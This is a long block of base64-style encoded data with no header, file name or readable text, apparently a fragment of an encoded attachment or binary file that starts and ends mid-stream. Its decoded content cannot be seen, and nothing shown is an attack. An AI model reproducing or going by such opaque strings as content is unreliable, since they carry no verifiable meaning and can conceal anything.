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
